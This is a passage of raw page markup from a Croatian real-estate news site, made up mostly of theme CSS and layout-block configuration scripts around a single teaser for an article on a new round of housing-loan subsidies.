					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_82_8cf .td-module-meta-info,
				.tdi_82_8cf .td-next-prev-wrap{
					text-align: left;
				}.tdi_82_8cf .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_82_8cf .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_82_8cf .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_82_8cf .entry-title{
					margin: 0 0 20px 0;
				
					font-family:Montserrat !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_8cf .td-read-more a{
					padding: 5px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_82_8cf .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_82_8cf.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_82_8cf .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_82_8cf .page-nav .pages{
				    padding-right: 0;
				}.tdi_82_8cf.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_8cf .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_82_8cf .td-editor-date,
				.tdi_82_8cf .td-editor-date .td-post-author-name,
				.tdi_82_8cf .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_82_8cf .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_8cf .td-module-meta-info{
					padding: 25px 0 0 15px;
				}.tdi_82_8cf .td_module_wrap{
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_82_8cf .td-module-container:before{
					bottom: -25px;
				}.tdi_82_8cf .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_8cf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_8cf .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_8cf.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_8cf .td-load-more-wrap a{
					padding: 0 15px;
				}.tdi_82_8cf .page-nav .pages{
				    padding-right: 0;
				}.tdi_82_8cf .entry-title{
					font-family:Montserrat !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_8cf .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_82_8cf .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_82_8cf .td-module-container:before{
					bottom: -20px;
				}.tdi_82_8cf .td-excerpt{
					display: none;
				
					font-family:Lora !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_82_8cf .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_8cf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_8cf .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_8cf .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_8cf.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_8cf .td-load-more-wrap a{
					padding: 0 10px;
				}.tdi_82_8cf .page-nav .pages{
				    padding-right: 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_8cf .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_82_8cf .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_82_8cf .td-module-container:before{
					bottom: -20px;
				}.tdi_82_8cf .td-excerpt{
					display: none;
				}.tdi_82_8cf .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_8cf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_8cf .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_8cf .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_8cf.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_8cf .td-load-more-wrap a{
					padding: 0 20px 0 0;
				}.tdi_82_8cf .page-nav .pages{
				    padding-right: 0;
				}
}
</style>
<div class="tdi_82_8cf_rand_style td-element-style"><style>
.tdi_82_8cf_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><script>var block_tdi_82_8cf = new tdBlock();
block_tdi_82_8cf.id = "tdi_82_8cf";
block_tdi_82_8cf.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiI0MCIsInBob25lIjoiMjYiLCJwb3J0cmFpdCI6IjI4IiwibGFuZHNjYXBlIjoiMzgifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAyMHB4IiwicG9ydHJhaXQiOiIxNXB4IDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMjVweCAwIDAgMTVweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"td_1068x0","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"50","all_modules_space":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiNDAiLCJsYW5kc2NhcGUiOiI1MCIsInBob25lIjoiNDAifQ==","art_excerpt":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","art_title":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_padding":"5px","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"343","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","pag_icons_size":"24","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_border_width":"0","pag_padding":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAyMHB4IDAgMCJ9","pag_space":"30","mc1_el":"20","pag_text":"#000000","pag_h_text":"#2d80ed","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_82_8cf","tdc_css_class":"tdi_82_8cf","tdc_css_class_style":"tdi_82_8cf_rand_style"}';
block_tdi_82_8cf.td_column_number = "2";
block_tdi_82_8cf.block_type = "td_flex_block_1";
block_tdi_82_8cf.post_count = "1";
block_tdi_82_8cf.found_posts = "318";
block_tdi_82_8cf.header_color = "";
block_tdi_82_8cf.ajax_pagination_infinite_stop = "";
block_tdi_82_8cf.max_num_pages = "318";
tdBlocksArray.push(block_tdi_82_8cf);
</script><div class="td-block-title-wrap"></div><div id=tdi_82_8cf class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" class="td-image-wrap " title="Novi krug subvencija za stambene kredite" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/pexels-karolina-grabowska-4506263-1068x712.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" title="Novi krug subvencija za stambene kredite">Novi krug subvencija za stambene kredite</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Agencija za pravni promet i posredovanje nekretninama objavila je prošlog tjedna vijest da posljednji krug subvencija za stambene kredite...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_82_8cf" data-td_block_id="tdi_82_8cf"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_82_8cf" data-td_block_id="tdi_82_8cf"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83_fb6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_fb6" >
<style>

/* inline tdc_css att */

.tdi_83_fb6{
margin-bottom:20px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_fb6{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_fb6{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_fb6{
padding-left:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_84_a2b .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_a2b .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_a2b .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_a2b .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_84_a2b"><h3 class="tdm-title tdm-title-sm">Komentari</h3></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_85_7d8 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_7d8" >
<style>

/* inline tdc_css att */

.tdi_85_7d8{
margin-bottom:0px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_7d8{
margin-top:-15px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_7d8{
margin-top:-15px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_7d8{
margin-top:-20px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_7d8 cite,
                .tdi_85_7d8 cite a{
                    color: #000000;
                }.tdi_85_7d8 cite a:hover{
                    color: #028090;
                }.tdi_85_7d8 .comment-link{
                    color: #5e6a87;
                
                    display: inline-block;
                }.tdi_85_7d8 .comment-link:hover{
                    color: #5e6a87;
                }.tdi_85_7d8 .comment-content{
                    color: #000000;
                }.tdi_85_7d8 .comment-reply-link{
                    color: #028090;
                
					font-family:Lora !important;font-size:13px !important;
				}.tdi_85_7d8 .comment-edit-link{
                    color: #028090;
                }.tdi_85_7d8 .comment-edit-link:hover{
                    color: #000000;
                }.tdi_85_7d8 .comment-reply-link:hover,
                .tdi_85_7d8 #cancel-comment-reply-link:hover,
                .tdi_85_7d8 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_85_7d8 .comment{
                    border-bottom-style: dashed;
                }.tdi_85_7d8 .comment .children{
                    border-top-style: dashed;
                }.tdi_85_7d8 .comment-reply-title{
                    color: #000000;
                
					font-family:Lora !important;font-size:15px !important;line-height:1.6 !important;text-transform:lowercase !important;
				}.tdi_85_7d8 .comment-form-cookies-consent label,
                .tdi_85_7d8 .logged-in-as,
                .tdi_85_7d8 .logged-in-as a{
                    color: #000000;
                }.tdi_85_7d8 input[type=text],
                .tdi_85_7d8 textarea{
                    color: #000000;
                
					font-family:Lora !important;font-size:15px !important;
				}.tdi_85_7d8 input[type=text]::placeholder,
                .tdi_85_7d8 textarea::placeholder{
                    color: #5e6a87;
                }.tdi_85_7d8 input[type=text]:-ms-input-placeholder,
                .tdi_85_7d8 textarea:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_85_7d8 .comment-form .submit{
                    background-color: #028090;
                
					padding: 8px 20px;
				
					font-family:Lora !important;font-size:13px !important;line-height:2 !important;font-weight:400 !important;
				}.tdi_85_7d8 .comment-form .submit:hover{
                    background-color: #000000;
                }.tdi_85_7d8 .td-block-title a,
				.tdi_85_7d8 .td-block-title span{
					font-family:Montserrat !important;
				}.tdi_85_7d8 cite{
					font-family:Montserrat !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_85_7d8 .comment-link,
				.tdi_85_7d8 .comment-edit-link{
					font-family:Lora !important;font-size:12px !important;
				}.tdi_85_7d8 .comment-content p{
					font-family:Lora !important;font-size:15px !important;
				}.tdi_85_7d8 .comment-form-cookies-consent label,
                .tdi_85_7d8 .logged-in-as,
                .tdi_85_7d8 .logged-in-as a,
                .tdi_85_7d8 .td-closed-comments{
					font-family:Lora !important;font-size:13px !important;line-height:1 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_7d8 .comment{
                    border-bottom-style: dotted;
                }.tdi_85_7d8 .comment .children{
                    border-top-style: dotted;
                }.tdi_85_7d8 cite{
					font-family:Montserrat !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_85_7d8 .comment-reply-title{
					font-family:Lora !important;font-size:15px !important;line-height:1.6 !important;text-transform:lowercase !important;letter-spacing:0px !important;
				}.tdi_85_7d8 .comment-form .submit{
					font-family:Lora !important;font-size:13px !important;line-height:2 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_87_60d  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_87_60d{
                    vertical-align: baseline;
                }.tdi_87_60d > .wpb_wrapper,
				.tdi_87_60d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87_60d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87_60d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_87_60d{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_60d{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_88_665 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_665" >
<style>

/* inline tdc_css att */

.tdi_88_665{
margin-bottom:16px !important;
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_665{
padding-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88_665{
padding-top:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_89_7bb .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_7bb .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_7bb .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89_7bb .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_89_7bb"><h3 class="tdm-title tdm-title-sm">Povezano</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90_205 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_90_205" >
<style>

/* inline tdc_css att */

.tdi_90_205{
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_205{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90_205{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_205{
margin-bottom:40px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_90_205 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_90_205 .entry-thumb{
					background-position: center 50%;
				}.tdi_90_205 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_90_205 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_90_205 .td-module-meta-info,
				.ie11 .tdi_90_205 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_90_205 .td-module-meta-info{
					padding: 20px 5px 0 15px;
				
					border-color: #eaeaea;
				}.tdi_90_205 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_90_205 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_90_205 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_90_205 .td-post-vid-time{
					display: block;
				}.tdi_90_205 .td-post-category{
					display: none;
				}.tdi_90_205 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90_205 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_90_205 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90_205 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_90_205 .td-post-author-name{
					display: none;
				}.tdi_90_205 .td-post-date,
				.tdi_90_205 .td-post-author-name span{
					display: none;
				}.tdi_90_205 .entry-review-stars{
					display: inline-block;
				}.tdi_90_205 .td-icon-star,
                .tdi_90_205 .td-icon-star-empty,
                .tdi_90_205 .td-icon-star-half{
					font-size: 15px;
				}.tdi_90_205 .td-module-comments{
					display: none;
				}.tdi_90_205 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90_205 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_90_205 .td-module-title a{
					color: #000000;
				}.tdi_90_205 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_90_205.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_90_205 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				
					padding: 0 14px;
				
					border-width: 0px;
				}.tdi_90_205.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_90_205 .td-load-more-wrap a:hover{
					color: #2d80ed;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_90_205 .td-module-meta-info,
				.tdi_90_205 .td-next-prev-wrap{
					text-align: left;
				}.tdi_90_205 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_90_205 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_90_205 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_90_205 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:26px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_90_205 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_90_205 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_90_205 .page-nav .pages{
				    padding-right: 0;
				}.tdi_90_205.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_90_205 .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_90_205 .td-editor-date,
				.tdi_90_205 .td-editor-date .td-post-author-name,
				.tdi_90_205 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_90_205 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90_205 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_90_205 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_90_205 .td-module-container:before{
					bottom: -15px;
				}.tdi_90_205 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_205 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_205 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_205 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90_205 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_90_205 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_90_205 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_90_205 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_90_205 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_205 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_205 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_205 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_90_205 .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90_205 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_90_205 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90_205 .td-module-container:before{
					bottom: -20px;
				}.tdi_90_205 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_205 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_205 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_90_205 = new tdBlock();
block_tdi_90_205.id = "tdi_90_205";
